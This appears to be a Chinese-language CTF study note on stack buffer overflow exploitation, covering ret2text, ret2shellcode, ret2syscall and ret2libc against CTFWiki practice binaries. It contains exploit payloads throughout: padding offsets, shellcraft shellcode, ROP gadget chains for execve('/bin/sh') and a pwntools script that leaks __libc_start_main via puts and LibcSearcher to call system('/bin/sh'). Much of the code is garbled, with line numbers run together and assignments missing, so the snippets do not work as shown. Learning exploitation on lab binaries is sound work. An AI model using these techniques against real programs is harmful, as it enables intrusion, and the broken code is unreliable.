Ret2Text
ret2text 即控制程序执行程序本身已有的的代码 (即 .text 段中的代码) ,通常题目中存在有后门函数
对应例子:
1 2 3 4 5 6 7 8 9 10 11 int __cdecl main (int argc, const char **argv, const char **envp) int v4; setvbuf (stdout, 0 , 2 , 0 );setvbuf (_bss_start, 0 , 1 , 0 );puts ("There is something amazing here, do you know anything?" );gets ((char *)&v4);printf ("Maybe I will tell you next time !" );return 0 ;
存在以下汇编:
1 2 3 .text:080486A7 lea eax, [esp+1Ch]
需要在gdb中将对应断点下在gets (0x80486AE)处,观察对应的ebp、esp计算对应填充长度,方法如下图:
即对应的Payload为:
1 2 targetAddr = 0xdeedbeef 0x6c + 4 ) + p32(targetAddr)
Ret2ShellCode
ret2shellcode,即控制程序执行 shellcode 代码,通常情况下需要自己写对应的 shellcode,对于拥有 NX 保护的时候通常不太考虑该方法
相应的写入 shellcode 的地方需要有执行权限,checksec 带有 rwx segment 提示
1 2 3 4 5 6 7 $ checksec ret2shellcode
此时可以使用readelf -S ret2shellcode查看对应的rwx段地址信息(通常考虑 .bss 段)
在 gdb 中使用vmmap查看各个段的权限信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 ➤ vmmap
对应的写入shellcode的 rwx 段信息为:
1 0 x0804a000 0 x0804b000 0 x00001000 rwx /mnt/ hgfs/Hack/ CTF-Learn/pwn/ stack/example/ ret2shellcode/ret2shellcode
通过下面代码进行构造shellcode,进行写入
1 shellcode = asm(shellcraft.sh())
完整的Payload为:
1 2 3 4 shellcode = asm(shellcraft.sh())0x804a080 112 , b'A' ) + p32(buf2_addr)
Ret2Syscall
ret2syscall,即控制程序执行系统调用,获取 shell
其核心在于尽可能的写入/bin/sh,而后在空间中执行execve("/bin/sh", NULL, NULL)来获取shell
那么怎么写?此时需要一定的系统调用知识,需要我们在程序中找到对应的gadget来拼凑出一段shellcode
以 CTFWiki 上的 Ret2Syscall 题写入 execve("/bin/sh", NULL, NULL) 为例,需要满足以下条件:
系统调用号,即 eax 应该为 0xb 对应的是 execve
第一个参数,即 ebx 应该指向 /bin/sh 的地址,其实执行 sh 的地址也可以。
第二个参数,即 ecx 应该为 0
第三个参数,即 edx 应该为 0
对应的我们通过ROPgadget来分别寻找控制各个寄存器的片段
1 2 3 4 ROPgadget --binary rop --only 'pop|ret' | grep 'eax' # 寻找控制 eax 片段
此时我们可以分别获取对应的地址,此时我们控制垃圾数据进行溢出,设置pop_reg_ret以及对应的参数,进行触发 int 80 的系统中断调用
Payload如下:
1 2 3 4 5 6 7 pop_eax_ret = 0x080bb196 0x0806eb90 0x08049421 0x80be408 'A' * 112 , pop_eax_ret, 0xb , pop_edx_ecx_ebx_ret, 0 , 0 , binsh, int_0x80]
当然寻找 gadget 不仅限制于此,可以是以下Payload:

1 2 payload=p32(pop_ecx_addr)+p32(bss_addr)+p32(pop_[ecx]_addr)+'/bin' 4 )+p32(pop_[ecx]_addr)+'/sh\x00'
需要程序具有 pop [ecx] 这样的片段
1 ROPgadget --binary xxx | grep 'pop dword ptr \[ecx\]'
当然不一定非得是 ecx 可以是其他寄存器
逻辑如图所示:
TIPs: 程序是静态链接的情况下,可以考虑使用ROPgadget自动生成shellcode
1 ROPgadget --binary xxx --ropchain
Ret2Libc
ret2libc 即控制函数的执行 libc 中的函数,通常是返回至某个函数的 plt 处或者函数的具体位置 (即函数对应的 got 表项的内容)。一般情况下,我们会选择执行 system(“/bin/sh”),故而此时我们需要 system 函数的地址以及 /bin/sh 的地址
以CTFWiki 例1 为例,其在程序中存在system以及/bin/sh的地址,所以可以直接利用,对应Payload如下:
1 2 3 4 binsh_addr = 0x8048720 0x08048460 b'a' * 112 , system_plt, b'b' * 4 , binsh_addr])
当程序中并不存在 /bin/sh 时,便是对应 例2 的情况,但是程序中拥有 gets 函数,可以通过溢出后将对应的 gets 设置为跳转地址,然后写入到 .bss 中,Payload如下:
1 2 3 4 5 6 7 8 9 gets_plt = 0x08048460 0x08048490 0x0804843d 0x804a080 b'a' * 112 , gets_plt, pop_ebx, buf2, system_plt, 0xdeadbeef , buf2])
但是如果程序没有 system 也没有 /bin/sh 时,对应的题目便是 例3
对于此题我们使用 checksec 可以看到有 NX 保护(禁止栈执行代码)
1 2 3 4 5 6 7 8 [*] '/home/zera/Desktop/ret2libc3'
对于此题需要我们找到对应程序的 libc 版本信息,而后 在 libc 中找到对应 system、 /bin/sh 的地址,对于程序而言,就算其有 ASLR(随机地址) 保护但是不会改变其低 12 位
那么如何得到 libc 中的某个函数的地址呢?我们一般常用的方法是采用 got 表泄露,即输出某个函数对应的 got 表项的内容。同时,由于 libc 的延迟绑定机制,我们需要泄漏已经执行过的函数的地址,对此我们考虑泄露 __libc_start_main 的地址,因为其是程序最开始被执行的地方,我们在程序中找到对应的 puts 地址将其进行打印后,利用 LibcSearcher 找到对应 libc 版本,即可定位对应 libc_base 从而拿到我们想要的地址信息
总体而言,需要我们完成以下过程:
泄露 __libc_start_main 地址
获取 libc 版本
获取 system 地址与 /bin/sh 的地址
再次执行源程序
触发栈溢出执行 system('/bin/sh')
对应的Payload如下所示:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from pwn import *from LibcSearcher import LibcSearcher'./ret2libc3' )'./ret2libc3' )'puts' ]'__libc_start_main' ]'main' ]print ("leak libc_start_main_got addr and return to main again" )b'A' * 112 , puts_plt, main, libc_start_main_got]) b'Can you find it !?' , payload)print ("get the related addr" )0 :4 ])'__libc_start_main' , libc_start_main_addr) '__libc_start_main' ) 'system' )'str_bin_sh' )print ("get shell" )b'A' * 104 , system_addr, 0xdeadbeef , binsh_addr])